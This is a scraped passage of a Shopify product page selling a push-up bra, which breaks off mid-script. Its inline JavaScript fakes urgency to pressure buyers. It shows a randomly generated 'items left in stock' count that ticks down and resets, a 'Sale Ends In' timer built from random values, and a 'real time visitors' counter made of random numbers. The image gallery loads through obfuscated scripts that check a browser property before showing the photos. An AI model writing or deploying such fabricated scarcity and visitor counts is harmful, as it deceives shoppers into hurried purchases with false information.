                    <svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg>
                  </form>
                </div>
              </li>
              <li id="search"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg></a></li>  
              
              <li id="user"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="user" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
  <g>
    <g>
      <path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z"/>
    </g>
  </g>
</svg></a>              
                <ul class="acount-ul">
                  
                  <li><a href="/account/register">Register</a></li>
                  <li><a href="/account/login">Login</a></li>	
                  
                </ul>
              </li>
              
              <li>
                <a href="/cart">
                  <em><svg xmlns="http://www.w3.org/2000/svg" class="shopping_bag_icon" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 362.802 362.802" xml:space="preserve">
  <g>
    <g id="Bags_2_">
      <g>
        <path d="M317.452,68.025h-68.025C247.182,30.861,218.951,0,181.401,0s-65.781,30.861-68.025,68.025H45.35L22.675,362.802h317.452     L317.452,68.025z M181.401,22.766c25.079,0,43.173,20.634,45.35,45.26h-90.701C138.25,43.4,156.3,22.766,181.401,22.766z      M68.025,90.701h226.751l22.766,249.313H45.237L68.025,90.701z M124.713,113.376c-12.517,0-22.675,10.158-22.675,22.675     s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675S137.23,113.376,124.713,113.376z M238.089,113.376     c-12.517,0-22.675,10.158-22.675,22.675s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675     S250.606,113.376,238.089,113.376z"/>
      </g>
    </g>
  </g>
</svg></em>
                  <span class="count_item cart_qty_cls">0</span>
                  <span>
                    <span class="cart-txt">MY CART</span><span class="cart-item-txt">(<i class="cart_qty_cls">0</i> Items)</span>
                  </span>
                  <div class="subToggle" id="CartContainer"></div>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="menu-part WFwrap grid-mobile-none ">
    <div class="container">
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
  </div>
  <!-- MOBILE SEARCH -->
  <div class="mobile-search WFwrap">
    <div class="search-part">
      <form action="/search" method="get">
        <input type="text" name="q" placeholder="Search Our Store...">
        <button type="submit" class="btn">search</button>
      </form>
    </div>
  </div>
</header>


</div>
      <div class="container-fluid">
        <div class="page-container" id="PageContainer">
          <main class="main-content" id="MainContent" role="main">
            

<div id="shopify-section-product-template" class="shopify-section"> <!-- 'money' or 'percentage'--> 



<div itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">

  <meta itemprop="name" content="Invisible Super Push Up Bra">
  <meta itemprop="url" content="https://choicebird.com/products/invisible-super-push-up-bra">
  <meta itemprop="image" content="//choicebird.com/cdn/shop/products/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899">

  
  
  
  <!-- PRODUCT DETAIL -->
  
  <section class="product-detail-section">
    <div class="container">
      <div class="row">
        <div class="product-detail">
          <div class="col-lg-6 col-xs-12">
            <div class="product-slider-part">              
              <ul class="slider-for">
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-0\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-1\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-2\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-3\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-4\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-5\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-6\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-7\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-8\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-9\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-10\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915\"\n                       alt=\"Invisible Super Push Up Bra\"\n                       class=\"img-zoom-11\"\u003e\n                  ");}document.close();</script>

                </li>
                
              </ul>
              
                <ul class="slider-nav">
                 
                  <li><img src="//choicebird.com/cdn/shop/products/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899" alt="Invisible Super Push Up Bra" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899" alt="Invisible Super Push Up Bra" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899" alt="Invisible Super Push Up Bra" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899" alt="Invisible Super Push Up Bra" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915" alt="Invisible Super Push Up Bra" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915" alt="Invisible Super Push Up Bra" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915" alt="Invisible Super Push Up Bra" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915" alt="Invisible Super Push Up Bra" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915" alt="Invisible Super Push Up Bra" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915" alt="Invisible Super Push Up Bra" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915" alt="Invisible Super Push Up Bra" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915" alt="Invisible Super Push Up Bra" /></li>
                  
                </ul>
              
            </div>
          </div>
          <div class="col-lg-6 col-xs-12">
            
            <div class="product-detail-part">
              <h2 itemprop="name">Invisible Super Push Up Bra</h2>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <meta itemprop="priceCurrency" content="USD">
                <link itemprop="availability" href="http://schema.org/InStock">
                
                <span id="product_price" itemprop="price" content="24.99"><span class=money>$24.99</span></span>
                
                <span id="product_compare_price" class="discount-price"><span class=money>$44.99</span></span>
                <span class="save-price">SAVE 44%</span>
                
             
                <form method="post" action="/cart/add" id="AddToCartForm_id" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />               
                  <select name="id" id="productSelect" class="product-single__variants" style="display: none !important;">
                    
                    
                    <option  selected="selected"  data-sku="1066-653-Invisible-1066B-1-BLACK-A" value="34344122613819">Black / A - <span class=money>$24.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="1066-653-Invisible-1066C-2-BLACK-B" value="34344122646587">Black / B - <span class=money>$24.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="1066-653-Invisible-1066D-3-BLACK-C" value="34344122679355">Black / C - <span class=money>$24.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="1066-653-Invisible-1066E-4-BLACK-D" value="34344122712123">Black / D - <span class=money>$24.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="1066-653-Invisible-1066F-5-FLESH_COLOUR-A" value="34344122744891">Beige / A - <span class=money>$24.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="1066-653-Invisible-1066G-6-FLESH_COLOUR-B" value="34344122777659">Beige / B - <span class=money>$24.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="1066-653-Invisible-1066H-7-FLESH_COLOUR-C" value="34344122810427">Beige / C - <span class=money>$24.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="1066-653-Invisible-1066I-8-FLESH_COLOUR-D" value="34344122843195">Beige / D - <span class=money>$24.99 USD</span></option>
                    
                    
                  </select>
                  
                  <h3 class="prod_qty"><span>Quantity</span>
                    <ul class="QuantityBox">
                      <li class="minus-box"> <a href="javascript:void(0)" class="minus produ_qty"> <em class="fa fa-minus"></em> </a> </li>
                      <li class="input-box">
                        <input type="text" id="Quantity" name="quantity" value="1" min="1" class="QuantityInput" pattern="[0-9]*" readonly>
                      </li>
                      <li class="plus-box"> <a href="javascript:void(0)" class="plus produ_qty"> <em class="fa fa-plus"></em> </a> </li>
                    </ul>
                  </h3>
                  
                  
                 



  


<script type="text/javascript">
  function randomIntFromInterval(min, max) {
    return Math.floor(Math.random() * (max - min + 1) + min);
  }

  // Settings are here
  var total_items = 50;
  var d = new Date();
  var min_items_left = 12;
  var max_items_left = 20;
  
  
  var remaining_items = randomIntFromInterval(min_items_left, max_items_left);
  
  
  var min_of_remaining_items = 1;
  var decrease_after = 1.7; 
  var decrease_after_first_item = 0.17; 

  function progressbar(_this){
    var $this = $(_this);
    
    var a = "<p> Hurry! <span class='count'>" + remaining_items + "</span> left in stock!</p>" + "<div class='progressbar'><div style='width:100%'></div></div>";
    
    $this.addClass('items-count');
    $this.html(a + $this.html());
    updateMeter($this);
    var b = $this;
    
       
    setTimeout(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b);
    }, 1000 * 60 * decrease_after_first_item);
    
    setInterval(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b)
    }, 1000 * 60 * decrease_after);
    
    
  }
  
  
  function updateMeter(a) {
    var b = 100 * remaining_items / total_items;
    if (remaining_items < 10) {
      a.find('.progressbar div:first').addClass('less-than-ten')
    }
    a.find('.progressbar').addClass('active progress-striped');
    setTimeout(function() {
      myanimate(a.find('.progressbar div:first'), b);
      a.find('.progressbar').removeClass('active progress-striped')
    }, 1000)
  }


  function myanimate(a, b) {
    var c = 0;
    var d = parseInt(a.closest('.progressbar').css('width'));
    var e = Math.floor(100 * parseInt(a.css('width')) / d);
    if (e > b) {
      c = e
    }

    function frame() {
      if (e > b) {
        c--
      } else {
        c++
      }
      a.css('width', c + '%');
      if (c == b || c <= 0 || c >= 100) clearInterval(f)
        }
    var f = setInterval(frame, 40)
    }

  get_random = function (list) {
    return list[Math.floor((Math.random()*list.length))];
  } 

  $(document).ready(function() {
    progressbar('#progress_bar');
    var tag = "ctdn-12-12".match(/\d+/g);
    var hour = 23;
    var theDaysBox = $("#numdays");
    var theHoursBox = $("#numhours");
    var theMinsBox = $("#nummins");
    var theSecsBox = $("#numsecs");
    var d = new Date();
    var n = d.getDay();
    var date = 1;
    var nsec = 0;
    var nmin = 0;
    var nhrs = 0;
	var kp_seconds = d.getSeconds() + (d.getMinutes()* 60) + (d.getHours()*60*60);
    
    var totalSeconds = 86400;
    
    if(getCookie('custom_count_down') == ""){
      setCookie('custom_count_down', '0', 1);
      kp_seconds = 0;
    }else{
      kp_seconds = parseInt(getCookie('custom_count_down'));
      
    }

    if(totalSeconds > kp_seconds){
		totalSeconds = totalSeconds - kp_seconds;
    }else{
      totalSeconds = 0;
    }
    var custom_hours   = Math.floor(totalSeconds / 3600);
    var custom_minutes = Math.floor((totalSeconds - (custom_hours * 3600)) / 60);
    var custom_seconds = totalSeconds - (custom_hours * 3600) - (custom_minutes * 60);
    custom_seconds = Math.round(custom_seconds * 100) / 100;
    
    custom_hours = (custom_hours < 0 ? "0" : custom_hours);
    custom_minutes = (custom_minutes < 0 ? "0" : custom_minutes);
    custom_seconds = (custom_seconds  < 0 ? "0" : custom_seconds);
      
    console.log('sec = ' + custom_seconds +' min = '+ custom_minutes + ' hrs = ' + custom_hours);

    
      nsec = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nmin = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nhrs = get_random([01,02,03,04,05,06,07,08,09,10,11,12,13,14,15,16,17,18,19,20,21,22,23]);
    
    
    var ndat = date - 1;
    if (ndat < 0) {
      var mmon = d.getMonth();
      ndat = 30 + date - d.getDate() - ii
    }
    theSecsBox.html(("0" + nsec).slice(-2));
    theMinsBox.html(("0" + nmin).slice(-2));
    theHoursBox.html(("0" + nhrs).slice(-2));
    theDaysBox.html(ndat);
    
    var refreshId = setInterval(function() {
      var totalSeconds = 86400;
      var custom_count_down = parseInt(getCookie('custom_count_down'));   
      if(getCookie('custom_count_down') != "" && totalSeconds > custom_count_down){
        setCookie('custom_count_down', custom_count_down+1, 1);
      }else if(totalSeconds == custom_count_down){
        
      }
      var e = theSecsBox.text();      
      var a = theMinsBox.text();
      var c = theHoursBox.text();
      var b = theDaysBox.text();
      if (e == 0 && a == 0 && c == 0 && b == 0) {} else {
        if (e == 0 && a == 0 && c == 0) {
          theDaysBox.html(("0" + (b - 1)).slice(-2));
          theHoursBox.html("23");
          theMinsBox.html("59");
          theSecsBox.html("59")
        } else {
          if (e == 0 && a == 0) {
            theHoursBox.html(("0" + (c - 1)).slice(-2));
            theMinsBox.html("59");
            theSecsBox.html("59")
          } else {
            if (e == 0) {
              theMinsBox.html(("0" + (a - 1)).slice(-2));
              theSecsBox.html("59")
            } else {
              theSecsBox.html(("0" + (e - 1)).slice(-2))
            }
          }
        }
      }
    }, 1000);
  });
 
  function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }

  function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
</script>









	<button type="submit" class="cart-btn " name="add">
  🛒Add to cart
</button>
<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:26115506235,&quot;countryCode&quot;:&quot;GB&quot;,&quot;merchantName&quot;:&quot;ChoiceBird&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;G4YACNHTAKAP8&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=G4YACNHTAKAP8\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="355e1ac790f8433c73c3cd1a6b36f8d8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:34344122613819,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34344122646587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34344122679355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34344122712123,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34344122744891,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34344122777659,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34344122810427,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34344122843195,&quot;requiresShipping&quot;:true}]" shop-id="26115506235" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>

<figure class="atc_badge">
  <img src="//choicebird.com/cdn/shop/files/images.jpg?v=1613737912">
</figure>





    
       <div class="items-count" id="progress_bar"></div>
    


	


  
    
    <div id="clock-ticker" class="clearfix">
      <div class="block hide"><span class="flip-top" id="numdays">00</span><br><span class="label">Days</span></div>
      <div class="block"><span class="flip-top" id="numhours">00</span><br><span class="label">Hours</span></div>
      <div class="block"><span class="flip-top" id="nummins">00</span><br><span class="label">Minutes</span></div>
      <div class="block"><span class="flip-top" id="numsecs">00</span><br><span class="label">Seconds</span></div>
      <h5>Sale Ends In</h5>
    </div>
    
  




	
       
<h6 class="fake_counter_p">REAL TIME <span><b id="dynamic_counter">  </b></span> VISITORS RIGHT NOW</h6>
<script type="text/javascript">
  /* Rendomly number avialable user on current page */
  jQuery(function($) {
    var min = 10;
    var max = 300;
    min = Math.ceil(min);
    max = Math.floor(max);
    var r = Math.floor(Math.random() * (max - min + 1)) + min;
    var inc = '0' ;
    var mytimeAgo = ['1', '2', '3', '4', '5','10', '-1', '-2', '-3', '-4', '-5'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var plus = ['10', '20', '15'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var range='';
    setInterval(function(){
      randomlytimeAgo = Math.floor(Math.random() * mytimeAgo.length); 
      currentmytimeAgo = mytimeAgo[randomlytimeAgo];
      r = parseInt(r)+parseInt(currentmytimeAgo) ; 
      if(r <=10 ){
        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r+final;
      }
      if(r>300){
